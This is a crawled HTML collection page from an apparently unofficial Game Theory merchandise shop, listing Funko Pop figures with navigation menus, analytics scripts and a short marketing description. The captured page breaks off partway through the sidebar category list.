

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://game-theory.shop/collections/game-theory-funko-pop/
body_size: 10069
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/game-theory.shop/uploads/T-shirt Collection (3)-1751000574.png">
    <meta name="csrf-token" content="CJvGli9vlzB9zCr1LL2nFWVkhPaxH7qpNj2qh9oP">
    <title>Game Theory Funko Pop | Game Theory Store - Official Game Theory Merchandise Shop</title>

            
        <meta property="og:title" content="Game Theory Funko Pop | Game Theory Store - Official Game Theory Merchandise Shop" />
    
    <meta property="og:description" content="Game Theory Funko Pop, Game Theory Shop. The next big thing in Pop! figures is Game Theory Funkos. This collection of figures features some of the most popular and influential gaming icons from the last few decades. These iconic games- and game creators- are all beautifully rendered as a Pop! figure for your desk or shelf." />
    <meta name="description" content="Game Theory Funko Pop, Game Theory Shop. The next big thing in Pop! figures is Game Theory Funkos. This collection of figures features some of the most popular and influential gaming icons from the last few decades. These iconic games- and game creators- are all beautifully rendered as a Pop! figure for your desk or shelf." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://game-theory.shop/collections/game-theory-funko-pop" />
    <link rel="canonical" href="https://game-theory.shop/collections/game-theory-funko-pop" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Game Theory Funko Pop",
    "description": "Game Theory Funko Pop, Game Theory Shop. The next big thing in Pop! figures is Game Theory Funkos. This collection of figures features some of the most popular and influential gaming icons from the last few decades. These iconic games- and game creators- are all beautifully rendered as a Pop! figure for your desk or shelf.",
    "url": "https://game-theory.shop/collections/game-theory-funko-pop",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Game Theory Funko Pop",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://game-theory.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://game-theory.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://game-theory.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mjexbmm5gk");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KSYRYHKSXG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KSYRYHKSXG');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>

    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://game-theory.shop" class="relative block">
                    <span class="sr-only">Game Theory Store - Official Game Theory Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/game-theory.shop/uploads/T-shirt Collection (3).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://game-theory.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://game-theory.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://game-theory.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://game-theory.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://game-theory.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://game-theory.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://game-theory.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://game-theory.shop/collections/apparel" class="block text-sm font-medium">Apparel</a>

                                                                                                                                <a href="https://game-theory.shop/collections/game-theory-accessories" class="block text-sm font-medium">Game Theory Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-backpacks" class="font-light rounded text-sm">Game Theory Backpacks</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-bags" class="font-light rounded text-sm">Game Theory Bags</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-face-masks" class="font-light rounded text-sm">Game Theory Face Masks</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-mugs" class="font-light rounded text-sm">Game Theory Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://game-theory.shop/collections/game-theory-cases" class="block text-sm font-medium">Game Theory Cases</a>

                                                                                                                                <a href="https://game-theory.shop/collections/game-theory-cloth" class="block text-sm font-medium">Game Theory Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-hats-amp-caps" class="font-light rounded text-sm">Game Theory Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-hawaiian-shirt" class="font-light rounded text-sm">Game Theory Hawaiian Shirt</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-hoodies" class="font-light rounded text-sm">Game Theory Hoodies</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-jackets" class="font-light rounded text-sm">Game Theory Jackets</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-socks" class="font-light rounded text-sm">Game Theory Socks</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-sweatshirts" class="font-light rounded text-sm">Game Theory Sweatshirts</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-t-shirts" class="font-light rounded text-sm">Game Theory T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://game-theory.shop/collections/game-theory-decoration" class="block text-sm font-medium">Game Theory Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-blanket" class="font-light rounded text-sm">Game Theory Blanket</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-pillows" class="font-light rounded text-sm">Game Theory Pillows</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-posters" class="font-light rounded text-sm">Game Theory Posters</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-puzzles" class="font-light rounded text-sm">Game Theory Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://game-theory.shop/collections/game-theory-workout-gear" class="block text-sm font-medium">Game Theory Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-leggings" class="font-light rounded text-sm">Game Theory Leggings</a>
                                                                                                            <a href="https://game-theory.shop/collections/game-theory-tank-tops" class="font-light rounded text-sm">Game Theory Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://game-theory.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://game-theory.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/apparel" class="flex justify-between items-center hover:underline grow">Apparel</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-accessories" class="flex justify-between items-center hover:underline grow">Game Theory Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-backpacks" class="flex justify-between items-center hover:underline grow">Game Theory Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-bags" class="flex justify-between items-center hover:underline grow">Game Theory Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-face-masks" class="flex justify-between items-center hover:underline grow">Game Theory Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-mugs" class="flex justify-between items-center hover:underline grow">Game Theory Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-cases" class="flex justify-between items-center hover:underline grow">Game Theory Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-cloth" class="flex justify-between items-center hover:underline grow">Game Theory Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Game Theory Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-hawaiian-shirt" class="flex justify-between items-center hover:underline grow">Game Theory Hawaiian Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-hoodies" class="flex justify-between items-center hover:underline grow">Game Theory Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-jackets" class="flex justify-between items-center hover:underline grow">Game Theory Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-socks" class="flex justify-between items-center hover:underline grow">Game Theory Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-sweatshirts" class="flex justify-between items-center hover:underline grow">Game Theory Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-t-shirts" class="flex justify-between items-center hover:underline grow">Game Theory T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-decoration" class="flex justify-between items-center hover:underline grow">Game Theory Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-blanket" class="flex justify-between items-center hover:underline grow">Game Theory Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-pillows" class="flex justify-between items-center hover:underline grow">Game Theory Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-posters" class="flex justify-between items-center hover:underline grow">Game Theory Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-puzzles" class="flex justify-between items-center hover:underline grow">Game Theory Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-workout-gear" class="flex justify-between items-center hover:underline grow">Game Theory Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-leggings" class="flex justify-between items-center hover:underline grow">Game Theory Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-tank-tops" class="flex justify-between items-center hover:underline grow">Game Theory Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Game Theory Funko Pop</h1>
                <p class="text-sm font-light">Game Theory Funko Pop, Game Theory Shop. The next big thing in Pop! figures is Game Theory Funkos. This collection of figures features some of the most popular and influential gaming icons from the last few decades. These iconic games- and game creators- are all beautifully rendered as a Pop! figure for your desk or shelf.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://game-theory.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://game-theory.shop/collections/game-theory-figures-amp-toys">Game Theory Figures &amp; Toys</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://game-theory.shop/collections/game-theory-funko-pop">Game Theory Funko Pop</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/apparel" class="flex justify-between items-center hover:underline grow">Apparel</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://game-theory.shop/collections/game-theory-accessories" class="flex justify-between items-center hover:underline grow">Game Theory Accessories</a>

                    <button type="button" x-on:click="open = !open">
